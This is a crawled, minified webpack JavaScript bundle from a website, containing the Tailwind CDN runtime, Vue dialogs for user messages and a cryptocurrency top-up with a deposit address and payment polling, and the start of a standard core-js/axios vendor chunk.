Tailwind CSS in production, install it as a PostCSS plugin or use the Tailwind CLI: https://tailwindcss.com/docs/installation");var Id,Md,zd="tailwind",Od="text/tailwindcss",jd="/template.html",_d=!0,Ud=0,Nd=new Set,Hd="",Ld=(e=!1)=>({get(t,a){return e&&"config"!==a||"object"!=typeof t[a]||null===t[a]?t[a]:new Proxy(t[a],Ld())},set(t,a,n){return t[a]=n,(!e||"config"===a)&&Fd(!0),!0}});function Wd(e){Md.observe(e,{attributes:!0,attributeFilter:["type"],characterData:!0,subtree:!0,childList:!0})}async function Fd(e=!1){e&&(Ud++,Nd.clear());let t="";for(let n of document.querySelectorAll(`style[type="${Od}"]`))t+=n.textContent;let a=new Set;for(let n of document.querySelectorAll("[class]"))for(let e of n.classList)Nd.has(e)||a.add(e);if(document.body&&(_d||a.size>0||t!==Hd||!Id||!Id.isConnected)){for(let t of a)Nd.add(t);_d=!1,Hd=t,self[jd]=Array.from(a).join(" ");let{css:e}=await(0,xd.default)([(0,Sd.default)({...window[zd].config,_hash:Ud,content:{files:[jd],extract:{html:e=>e.split(" ")}},plugins:[...Cd.default,...Array.isArray(window[zd].config.plugins)?window[zd].config.plugins:[]]}),(0,Td.default)({remove:!1})]).process(`@tailwind base;@tailwind components;@tailwind utilities;${t}`);(!Id||!Id.isConnected)&&(Id=document.createElement("style"),document.head.append(Id)),Id.textContent=e}}window[zd]=new Proxy({config:{},defaultTheme:Pd.default,defaultConfig:Ad.default,colors:Dd.default,plugin:Rd.default,resolveConfig:Ed.default},Ld(!0)),new MutationObserver(async e=>{let t=!1;if(!Md){Md=new MutationObserver(async()=>await Fd(!0));for(let e of document.querySelectorAll(`style[type="${Od}"]`))Wd(e)}for(let a of e)for(let e of a.addedNodes)1===e.nodeType&&"STYLE"===e.tagName&&e.getAttribute("type")===Od&&(Wd(e),t=!0);await Fd(t)}).observe(document.documentElement,{attributes:!0,attributeFilter:["class"],childList:!0,subtree:!0})})()},82813:function(e,t,a){"use strict";e.exports=a.p+"assets/img/right-chevron.33b7504d.png"},83855:function(e,t){"use strict";let a=null;t.A={register(e){a=e},show(e={}){a?a.show(e):console.warn("[TopupService] 未注册组件实例")},hide(){a&&a.hide()}}},90671:function(e,t,a){"use strict";a.r(t);var n,i,r=a(81656),o={},s=(0,r.A)(o,n,i,!1,null,null,null);t["default"]=s.exports},95461:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return c}});var n=function(){var e=this,t=e._self._c;return t("van-dialog",{staticClass:"dialog-usermsg",attrs:{"show-confirm-button":!1},model:{value:e.modal,callback:function(t){e.modal=t},expression:"modal"}},[t("van-icon",{staticClass:"icon-close",attrs:{name:"cross",size:"20",color:"#000"},on:{click:e.msgDialogClose}}),t("ul",{staticClass:"msg-wrap"},e._l(e.msgList,function(a){return t("li",{staticClass:"msg-body"},[a.title?t("h3",{staticClass:"msg-title",class:{active:e.msgShow==a.id},on:{click:function(t){return e.showMsg(a)}}},[e._v(e._s(a.title.substr(0,50)))]):e._e(),t("div",{directives:[{name:"show",rawName:"v-show",value:e.msgShow==a.id,expression:"msgShow == item.id"}],staticClass:"msg-content",domProps:{innerHTML:e._s(e.$options.filters.formatHtml(a.content))}})])}),0),t("label",{staticClass:"remember"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.remember,expression:"remember"}],attrs:{type:"checkbox"},domProps:{checked:Array.isArray(e.remember)?e._i(e.remember,null)>-1:e.remember},on:{change:function(t){var a=e.remember,n=t.target,i=!!n.checked;if(Array.isArray(a)){var r=null,o=e._i(a,r);n.checked?o<0&&(e.remember=a.concat([r])):o>-1&&(e.remember=a.slice(0,o).concat(a.slice(o+1)))}else e.remember=i}}}),e._v(e._s(e.$t("Nevershowagain")))])],1)},i=[],r=(a(18111),a(22489),a(46180)),o={name:"UserMessage",data(){return{modal:!1,msgList:[],msgIndex:0,remember:!1,msgShow:!1}},props:["isLogin"],methods:{async fetchUserMsg(){try{const e={page:1,rows:8},{code:t,msg:a,data:n}=await r.pg(e);let{list:i}=n;if(0!=t||null==i||0==i.length)return;this.msgList=i.slice(0,11);const o=i.filter(e=>0==e.isRead);o.length&&(1==i.length&&(this.msgShow=i[0].id),this.modal=!0)}catch(e){}},showMsg(e){this.msgShow=e.id},chosenThisMsg(e){return this.msgShow==e.id?"chosenMsg":""},msgDialogClose(){this.remember&&r.Bh(),this.modal=!1}},watch:{isLogin(e){e&&this.fetchUserMsg()}}},s=o,l=a(81656),u=(0,l.A)(s,n,i,!1,null,null,null),c=u.exports},95977:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return h}});var n=function(){var e=this,t=e._self._c;return t("van-dialog",{staticClass:"dialog-usermsg",attrs:{"show-confirm-button":!1},model:{value:e.modal,callback:function(t){e.modal=t},expression:"modal"}},[t("van-icon",{staticClass:"icon-close",attrs:{name:"cross",size:"20",color:"#000"},on:{click:e.msgDialogClose}}),t("ul",{staticClass:"msg-wrap",staticStyle:{"max-height":"500px"}},[t("li",{staticClass:"msg-body"},[t("h3",{staticClass:"msg-title"},[e._v(e._s(e.$t("Topup")))]),t("div",{staticClass:"w-48 h-48 bg-white rounded-2xl mx-auto my-5 overflow-hidden relative"},[t("div",{staticStyle:{"z-index":"9",position:"relative"}},[t("qrcode-vue",{staticStyle:{"z-index":"0"},attrs:{value:e.topupAddressQRCode,size:200}})],1)]),t("p",{staticClass:"text-xl text-slate-800 font-bold mt-12 text-center"},[e._v(e._s(e.$t("minutesafterTopUp")))]),t("div",{staticClass:"mx-5 h-10 bg-blue-100 border border-blue-400 border-dashed rounded-lg flex justify-center items-center mt-5 text-slate-800 text-xs font-bold"},[e._v(e._s(e.topupAddress))]),t("div",{directives:[{name:"clipboard",rawName:"v-clipboard",value:e.topupAddress,expression:"topupAddress"}],ref:"copybtn",staticClass:"mx-5 h-12 bg-blue-400 flex justify-center items-center rounded-full text-white mt-6 font-bold text-sm",attrs:{"data-v-3e21a0a5":""},on:{success:e.handleSuccess,error:e.handleError}},[e._v("Copy Address")]),t("p",{staticClass:"text-sm text-slate-500 w-10/12 mx-auto mt-5",domProps:{innerHTML:e._s(e.rechargeHtml())}})])])],1)},i=[],r=(a(33511),a(62164)),o=(a(98441),a(23981)),s=a(46180),l=(a(71654),a(96425));function u(e=new Date){const t=new Date(e.getTime()-5e3),a=t.getTime()+6e4*t.getTimezoneOffset(),n=new Date(a+288e5),i=n.getFullYear(),r=String(n.getMonth()+1).padStart(2,"0"),o=String(n.getDate()).padStart(2,"0"),s=String(n.getHours()).padStart(2,"0"),l=String(n.getMinutes()).padStart(2,"0"),u=String(n.getSeconds()).padStart(2,"0");return`${i}-${r}-${o} ${s}:${l}:${u}`}var c={name:"Topup",inject:{parentContext:{from:"parentContext"}},components:{QrcodeVue:l.A,RadioGroup:o.A,Radio:r.A},data(){return{modal:!1,addressType:"BNB",currencyType:"BEP20",msgList:[],topupActualAmount:10.01,appConfig:{},topupAddress:"0x00b0eadbb55a85051c4603426cee1e10d2e8b379",topupAddressQRCode:"0x00b0eadbb55a85051c4603426cee1e10d2e8b379",amount:"",currencySymbol:"USDT",fetchInterval:null,fetchCount:0,time:u()}},created(){const{appConfig:e}=this.parentContext;this.appConfig=e},computed:{},props:["isTopup"],methods:{rechargeHtml(){return this.$t("RechargeDescription").replace(/\\n/g,"<br>").replace("USDT","USD")},changeType(e){this.topupAddressQRCode=`ethereum:${this.topupAddress}`,"BNB"===e?this.currencyType="BEP20":"POL"===e?this.currencyType="Polygon":"ETH"===e&&(this.currencyType="ERC20")},show(e={}){this.fetchCount=0,this.currencySymbol=e.currencySymbol||"USDT",this.fetchTopupConfig(),this.modal=!0,this.fetchInterval=setInterval(()=>{if(!this.modal||this.fetchCount>=30)return clearInterval(this.fetchInterval),void(this.fetchInterval=null);this.checkTopup(),this.fetchCount++},5e3)},hide(){this.modal=!1},async checkTopup(){try{const e={time:this.time},{code:t,msg:a,data:n}=await(0,s.j8)(e);n.orderStatus>0?(clearInterval(this.fetchInterval),this.$notify({type:"success",message:this.$t("paySuccess")}),this.$bus.$emit("refresh-balance")):this.time=u()}catch(e){console.log(e)}},async fetchTopupConfig(){try{const{code:e,msg:t,data:a}=await(0,s.jZ)();this.topupAddress=a.address,this.topupAddressQRCode=`ethereum:${this.topupAddress}`,this.topupActualAmount=a.amount,this.addressType=a.addressType}catch(e){}},handleSuccess(){this.$toast.success("Copy Success")},handleError(){this.$toast.fail("Copy Fail")},msgDialogClose(){this.modal=!1}}},d=c,p=a(81656),m=(0,p.A)(d,n,i,!1,null,null,null),h=m.exports}},t={};function a(n){var i=t[n];if(void 0!==i)return i.exports;var r=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.loaded=!0,r.exports}a.m=e,function(){a.amdO={}}(),function(){var e=[];a.O=function(t,n,i,r){if(!n){var o=1/0;for(c=0;c<e.length;c++){n=e[c][0],i=e[c][1],r=e[c][2];for(var s=!0,l=0;l<n.length;l++)(!1&r||o>=r)&&Object.keys(a.O).every(function(e){return a.O[e](n[l])})?n.splice(l--,1):(s=!1,r<o&&(o=r));if(s){e.splice(c--,1);var u=i();void 0!==u&&(t=u)}}return t}r=r||0;for(var c=e.length;c>0&&e[c-1][2]>r;c--)e[c]=e[c-1];e[c]=[n,i,r]}}(),function(){a.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return a.d(t,{a:t}),t}}(),function(){a.d=function(e,t){for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}}(),function(){a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce(function(t,n){return a.f[n](e,t),t},[]))}}(),function(){a.u=function(e){return"assets/js/"+e+"."+{16:"628ae527",38:"4b2d0d2a",70:"ce83458e",261:"b0d9e6a2",274:"eda0602e",279:"a11b578a",329:"c71e7115",392:"5c62cb28",442:"cffbe68e",523:"c7c2970e",585:"77cfa0df",748:"2aa48c36",770:"64b6c026",787:"c99664c7",840:"8bf23956",877:"cf66c54f",909:"11a6fca9",1029:"4ece1809",1035:"86851fba",1042:"0f6b9a66",1098:"8120ec3f",1101:"8f2376fb",1139:"fa1f6c64",1197:"9698917f",1202:"afeb8baf",1216:"696a86fd",1244:"36e3799c",1245:"1eeb6b60",1286:"8b2d53d4",1294:"d5f09e6a",1338:"66145166",1344:"99760845",1422:"752c1f3c",1424:"93a0423c",1476:"bf7a4a8b",1496:"f6386fb9",1538:"e1b8e678",1575:"ad5e8e6e",1665:"d5c0a0df",1753:"09099e46",1813:"5c3715ab",1824:"d396347d",1837:"a7cf63ae",1935:"1bdbeb1a",1975:"2671164b",1978:"2684ff9e",1979:"7cd96b90",2011:"bbab0eaf",2016:"45c96e25",2026:"0db9987a",2064:"a2dc8367",2072:"c197a7ad",2093:"408b3ae3",2161:"233af83f",2202:"a53aae7f",2218:"80b3f90f",2227:"a60bf671",2262:"758cf947",2387:"1e770744",2411:"a088c8d3",2487:"3605a61e",2525:"6d905c1f",2527:"2e13ff8d",2553:"e211bada",2565:"731b4bf8",2615:"53f1a424",2628:"77803610",2638:"8a005279",2658:"6f3bd82e",2688:"92888bb3",2692:"90f63516",2737:"d0649e75",2739:"8c983233",2813:"afcba1e8",2844:"4bf20fac",2864:"340c4a46",2901:"4d9a6273",2931:"e503f3a2",2968:"edcc4d64",3e3:"7331d458",3014:"c60a1239",3050:"12ab6528",3081:"925de4c1",3093:"2cd04ac5",3120:"07b82193",3142:"5d777e6b",3196:"efc2ffe6",3231:"a23f116b",3252:"d7971b25",3324:"51f60935",3367:"6a2063b8",3407:"b8dde50b",3436:"a84c9b8c",3462:"e82ca9d9",3488:"abae3e42",3514:"f942b9bd",3614:"82cda42b",3637:"c22aab61",3651:"6a6cdee1",3723:"87ab6cc0",3846:"309b6266",3967:"3620a384",3988:"eff00936",4052:"e8a739c7",4067:"e20b532a",4139:"2d6fc44a",4211:"dc9dc05d",4215:"ae89f81a",4230:"5ee28cf6",4316:"bc44feed",4360:"67b10592",4361:"8c3ef449",4432:"936dea17",4476:"00079049",4477:"8e618c9d",4530:"9953db63",4541:"3bf41e6e",4551:"9200bd40",4554:"9e3bb9d2",4650:"d581ecdb",4714:"08d78452",4725:"09531144",4736:"24158ccd",4748:"90610370",4750:"708d9b86",4755:"b5b1dc2c",4757:"926e98f7",4762:"d4843eff",4778:"f65c4a44",4788:"96da34b7",4889:"c86a488d",4906:"fe3c4514",4953:"8f4eb624",4987:"6e3947f9",4989:"83e35acb",4992:"09bf5b02",5016:"4566b4f3",5019:"b07d0590",5029:"97f3ef27",5133:"ddaf6a7c",5151:"7076a392",5179:"2a259b8b",5194:"7dbc8e43",5204:"f9119b7c",5214:"1fad357c",5235:"fe926253",5240:"2767a94c",5404:"bed8fa2f",5410:"8e27a9be",5420:"d303b562",5426:"996ab13b",5452:"a616c354",5518:"800865a7",5579:"2e10a1a4",5610:"0a01e2bb",5625:"99200ec7",5664:"b1991060",5667:"6fcb638d",5755:"7324d981",5776:"4dcda82f",5800:"63b0b9e0",5806:"8103ba81",5823:"a5d823b5",5851:"6495f4fc",5911:"0d0100b1",5938:"b9d02440",5943:"7149197f",6002:"221b431e",6004:"9b57a771",6024:"3c204b03",6040:"a7ddc5f0",6107:"5d4ef800",6179:"293a88b3",6188:"0be919a7",6194:"7d681215",6296:"20f29882",6311:"1dc8dc1b",6348:"4ab58ea0",6355:"6366e886",6425:"12163f31",6426:"b18fa7a9",6485:"7294a881",6530:"224a3974",6560:"2202e3b5",6561:"0a9fc50c",6584:"49d4a110",6618:"1f06061d",6645:"0856fe94",6651:"4b8f9170",6717:"daaf36dc",6742:"456748ed",6780:"d1109897",6790:"ef4ac059",6815:"fee4bb8f",6828:"37e4d0c5",6929:"2646da9c",6966:"8953d9de",6989:"73b5e286",7022:"eaefb0ce",7076:"a7d63fc7",7110:"4cb2d3a5",7155:"a4d1d77f",7203:"3654ac7f",7217:"b74e0fad",7243:"1240919d",7252:"b938b27e",7278:"c0f9b4da",7291:"59c63f26",7310:"b6554c75",7374:"357c0511",7379:"2aea926d",7400:"8b3ac300",7428:"db7786c0",7469:"3f8985d3",7514:"d9b7a1cf",7544:"3c5fee23",7556:"b564a07d",7628:"731360b5",7763:"a234a672",7874:"49c60167",8002:"6a26be68",8011:"1d73bb3b",8048:"fd5479bb",8074:"8c73b17b",8107:"57d2b31d",8117:"a77a115b",8127:"50b717e3",8224:"cd53897c",8243:"2486d934",8271:"ddfebdb8",8294:"27dbaffb",8295:"9de72d8e",8313:"d6ac5ddd",8389:"66833393",8459:"649aa87f",8490:"e9d496a5",8556:"94bbb493",8567:"71ab2e89",8675:"950582c8",8685:"b8999013",8744:"d5dc635b",8787:"846c5626",8791:"1c9a599d",8818:"2de431cd",8839:"4a4b38e1",8842:"3beef681",8872:"744a36ff",9044:"ff9df483",9058:"62571289",9146:"221a2042",9192:"4737eef9",9196:"0faa83a9",9236:"aff250b7",9288:"f1955461",9366:"72ab7ab7",9370:"db2bdfd7",9385:"14ea6150",9390:"3bf3eeba",9525:"be340bac",9560:"4de87c39",9618:"dd095daa",9624:"a5ef6c3a",9649:"a43c80be",9664:"49bb9029",9670:"1824c733",9706:"a54e4ef7",9735:"1083b44c",9775:"fe11ed6d",9807:"e04214b2",9837:"7b3c8ad5",9904:"ed68e250"}[e]+".js"}}(),function(){a.miniCssF=function(e){return"assets/css/"+e+"."+{16:"e2f0522d",38:"7c9ca1aa",68:"1b96ad53",274:"50009b08",329:"b1592998",392:"5ce7f4c3",442:"44661841",523:"09a59cfa",748:"8b4d54ad",840:"63b0087f",1042:"f35f505b",1047:"c69e5b53",1098:"51fe4861",1101:"9e71643b",1139:"5a3a27cc",1197:"4d1f0d93",1216:"8b4d54ad",1245:"0953bf4f",1286:"51fe4861",1294:"8b4d54ad",1338:"025317bb",1344:"dc38765f",1422:"0e39c924",1424:"97972d83",1575:"3da2fe70",1753:"57f40241",1813:"5270f975",1935:"09a59cfa",2064:"30e61789",2072:"d4cbab90",2093:"dd955c8f",2162:"9569e4b1",2228:"35048184",2262:"2189f3df",2331:"f2d67cfb",2487:"a9edc89e",2527:"48715527",2615:"af746550",2628:"a0858325",2638:"5b3e1a38",2739:"17d3e2df",2813:"4e5f0240",2844:"c74aa88c",2968:"ebf31dcf",3e3:"1991463a",3014:"88fe2a92",3081:"f3917512",3093:"d131d5d8",3142:"8b4d54ad",3196:"821df317",3231:"8b4d54ad",3252:"8b4d54ad",3324:"2b9420b2",3367:"4e661176",3407:"98ac2540",3436:"57f0dff7",3462:"5eb2f12d",3488:"2d30997b",3526:"3954b0f2",3614:"8b4d54ad",3637:"6cc09bed",3651:"fa2b5a47",3846:"c882d642",3988:"dc38765f",4139:"0bcf9252",4211:"c69e5b53",4316:"35a8ad66",4432:"a1075f48",4476:"1358160b",4541:"90e9d6a7",4551:"51fe4861",4650:"fdcd0234",4750:"268915d2",4755:"c949b000",4762:"489b7f75",4853:"75c905b4",4889:"793e4e91",4989:"b113fef7",4992:"8b4d54ad",5019:"9850a1a1",5029:"17504382",5151:"c888d334",5194:"4e5f0240",5235:"29ae53c0",5240:"6e770c5a",5364:"37f8e8c4",5404:"8092bcec",5579:"d9940ce2",5610:"fa6041d3",5625:"821c763a",5667:"52dfae1b",5755:"6cea3c02",5851:"a8c7a8c5",5938:"a88ee4f3",6024:"a4d46427",6179:"58edb052",6194:"e5ef1f89",6296:"a5725d7e",6311:"e7a9835f",6425:"7ca0408b",6560:"2b9420b2",6584:"46f6cb41",6645:"51fe4861",6651:"8936061c",6742:"3954b0f2",6790:"0e9df1a9",6815:"d6ce074c",6966:"4ee54ec8",6989:"51fe4861",7076:"51fe4861",7110:"1d6e0cb0",7155:"38443cbc",7203:"2d29c9f3",7252:"246db4db",7278:"49ba4aee",7291:"7508ae09",7310:"11321b30",7374:"51fe4861",7379:"4d2b8507",7400:"8b356c3f",7428:"ebf31dcf",7556:"e71799e8",7760:"a88ee4f3",7763:"8b4d54ad",7874:"f722c6eb",7946:"f68c61c2",8002:"ab2c448c",8011:"5ce7f4c3",8048:"1c79dff5",8117:"09045542",8224:"d87c2526",8271:"a4d46427",8294:"72e6cae2",8313:"306e0493",8389:"51fe4861",8445:"913d6231",8459:"63b0087f",8490:"5727f44a",8556:"ab0590c8",8567:"4d2b8507",8675:"524cc4be",8685:"5270f975",8787:"adc081f6",8791:"486d933f",8839:"fd4becd3",8872:"83dc5a8c",9044:"51fe4861",9058:"489b7f75",9087:"cc201b17",9192:"5a4d0c89",9288:"51fe4861",9366:"51fe4861",9560:"35a8ad66",9649:"16f06c03",9664:"9063633a",9670:"8b4d54ad",9775:"4da711c8",9837:"51fe4861",9904:"d03cc879"}[e]+".css"}}(),function(){a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){var e={},t="min-h5:";a.l=function(n,i,r,o){if(e[n])e[n].push(i);else{var s,l;if(void 0!==r)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var d=u[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+r){s=d;break}}s||(l=!0,s=document.createElement("script"),s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",t+r),s.src=n),e[n]=[i];var p=function(t,a){s.onerror=s.onload=null,clearTimeout(m);var i=e[n];if(delete e[n],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(function(e){return e(a)}),t)return t(a)},m=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),l&&document.head.appendChild(s)}}}(),function(){a.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){a.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e}}(),function(){a.p="/"}(),function(){if("undefined"!==typeof document){var e=function(e,t,n,i,r){var o=document.createElement("link");o.rel="stylesheet",o.type="text/css",a.nc&&(o.nonce=a.nc);var s=function(a){if(o.onerror=o.onload=null,"load"===a.type)i();else{var n=a&&a.type,s=a&&a.target&&a.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+n+": "+s+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=n,l.request=s,o.parentNode&&o.parentNode.removeChild(o),r(l)}};return o.onerror=o.onload=s,o.href=t,n?n.parentNode.insertBefore(o,n.nextSibling):document.head.appendChild(o),o},t=function(e,t){for(var a=document.getElementsByTagName("link"),n=0;n<a.length;n++){var i=a[n],r=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(r===e||r===t))return i}var o=document.getElementsByTagName("style");for(n=0;n<o.length;n++){i=o[n],r=i.getAttribute("data-href");if(r===e||r===t)return i}},n=function(n){return new Promise(function(i,r){var o=a.miniCssF(n),s=a.p+o;if(t(o,s))return i();e(n,s,null,i,r)})},i={3057:0};a.f.miniCss=function(e,t){var a={16:1,38:1,68:1,274:1,329:1,392:1,442:1,523:1,748:1,840:1,1042:1,1047:1,1098:1,1101:1,1139:1,1197:1,1216:1,1245:1,1286:1,1294:1,1338:1,1344:1,1422:1,1424:1,1575:1,1753:1,1813:1,1935:1,2064:1,2072:1,2093:1,2162:1,2228:1,2262:1,2331:1,2487:1,2527:1,2615:1,2628:1,2638:1,2739:1,2813:1,2844:1,2968:1,3e3:1,3014:1,3081:1,3093:1,3142:1,3196:1,3231:1,3252:1,3324:1,3367:1,3407:1,3436:1,3462:1,3488:1,3526:1,3614:1,3637:1,3651:1,3846:1,3988:1,4139:1,4211:1,4316:1,4432:1,4476:1,4541:1,4551:1,4650:1,4750:1,4755:1,4762:1,4853:1,4889:1,4989:1,4992:1,5019:1,5029:1,5151:1,5194:1,5235:1,5240:1,5364:1,5404:1,5579:1,5610:1,5625:1,5667:1,5755:1,5851:1,5938:1,6024:1,6179:1,6194:1,6296:1,6311:1,6425:1,6560:1,6584:1,6645:1,6651:1,6742:1,6790:1,6815:1,6966:1,6989:1,7076:1,7110:1,7155:1,7203:1,7252:1,7278:1,7291:1,7310:1,7374:1,7379:1,7400:1,7428:1,7556:1,7760:1,7763:1,7874:1,7946:1,8002:1,8011:1,8048:1,8117:1,8224:1,8271:1,8294:1,8313:1,8389:1,8445:1,8459:1,8490:1,8556:1,8567:1,8675:1,8685:1,8787:1,8791:1,8839:1,8872:1,9044:1,9058:1,9087:1,9192:1,9288:1,9366:1,9560:1,9649:1,9664:1,9670:1,9775:1,9837:1,9904:1};i[e]?t.push(i[e]):0!==i[e]&&a[e]&&t.push(i[e]=n(e).then(function(){i[e]=0},function(t){throw delete i[e],t}))}}}(),function(){var e={3057:0};a.f.j=function(t,n){var i=a.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else if(/^(2(162|228|331)|1047|3526|4853|5364|68|7760|7946|8445|9087)$/.test(t))e[t]=0;else{var r=new Promise(function(a,n){i=e[t]=[a,n]});n.push(i[2]=r);var o=a.p+a.u(t),s=new Error,l=function(n){if(a.o(e,t)&&(i=e[t],0!==i&&(e[t]=void 0),i)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",s.name="ChunkLoadError",s.type=r,s.request=o,i[1](s)}};a.l(o,l,"chunk-"+t,t)}},a.O.j=function(t){return 0===e[t]};var t=function(t,n){var i,r,o=n[0],s=n[1],l=n[2],u=0;if(o.some(function(t){return 0!==e[t]})){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);if(l)var c=l(a)}for(t&&t(n);u<o.length;u++)r=o[u],a.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return a.O(c)},n=self["webpackChunkmin_h5"]=self["webpackChunkmin_h5"]||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var n=a.O(void 0,[504],function(){return a(34650)});n=a.O(n)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.nsxfx.com/assets/js/chunk-vendors.ff5d8e68.js
body_size: 97158
content:
(self["webpackChunkmin_h5"]=self["webpackChunkmin_h5"]||[]).push([[504],{655:function(t,e,n){"use strict";var r=n(36955),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},1625:function(t,e,n){"use strict";var r=n(79504);t.exports=r({}.isPrototypeOf)},1767:function(t){"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},2345:function(t,e,n){"use strict";n(93749),n(94547),n(61069),n(98172),n(86905)},2360:function(t,e,n){"use strict";var r,i=n(28551),o=n(96801),a=n(88727),s=n(30421),c=n(20397),u=n(4055),l=n(66119),f=">",p="<",h="prototype",d="script",v=l("IE_PROTO"),m=function(){},g=function(t){return p+d+f+t+p+"/"+d+f},y=function(t){t.write(g("")),t.close();var e=t.parentWindow.Object;return t=null,e},b=function(){var t,e=u("iframe"),n="java"+d+":";return e.style.display="none",c.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(g("document.F=Object")),t.close(),t.F},_=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}_="undefined"!=typeof document?document.domain&&r?y(r):b():y(r);var t=a.length;while(t--)delete _[h][a[t]];return _()};s[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(m[h]=i(t),n=new m,m[h]=null,n[v]=t):n=_(),void 0===e?n:o.f(n,e)}},3191:function(t,e,n){"use strict";var r=n(31928);function i(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;this.promise.then(function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}}),this.promise.then=function(t){var e,r=new Promise(function(t){n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t,e=new i(function(e){t=e});return{token:e,cancel:t}},t.exports=i},4055:function(t,e,n){"use strict";var r=n(44576),i=n(20034),o=r.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},4495:function(t,e,n){"use strict";var r=n(39519),i=n(79039),o=n(44576),a=o.String;t.exports=!!Object.getOwnPropertySymbols&&!i(function(){var t=Symbol("symbol detection");return!a(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41})},5449:function(t){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},6980:function(t){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},7018:function(t,e,n){"use strict";var r=n(9516);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},7040:function(t,e,n){"use strict";var r=n(4495);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7522:function(t,e,n){"use strict";var r=n(47763);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},7588:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(72652),a=n(79306),s=n(28551),c=n(1767),u=n(9539),l=n(84549),f=l("forEach",TypeError);r({target:"Iterator",proto:!0,real:!0,forced:f},{forEach:function(t){s(this);try{a(t)}catch(r){u(this,"throw",r)}if(f)return i(f,this,t);var e=c(this),n=0;o(e,function(e){t(e,n++)},{IS_RECORD:!0})}})},9481:function(){},9516:function(t,e,n){"use strict";var r=n(69012),i=Object.prototype.toString;function o(t){return"[object Array]"===i.call(t)}function a(t){return"undefined"===typeof t}function s(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}function c(t){return"[object ArrayBuffer]"===i.call(t)}function u(t){return"undefined"!==typeof FormData&&t instanceof FormData}function l(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function f(t){return"string"===typeof t}function p(t){return"number"===typeof t}function h(t){return null!==t&&"object"===typeof t}function d(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function v(t){return"[object Date]"===i.call(t)}function m(t){return"[object File]"===i.call(t)}function g(t){return"[object Blob]"===i.call(t)}function y(t){return"[object Function]"===i.call(t)}function b(t){return h(t)&&y(t.pipe)}function _(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function w(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function x(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function C(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof 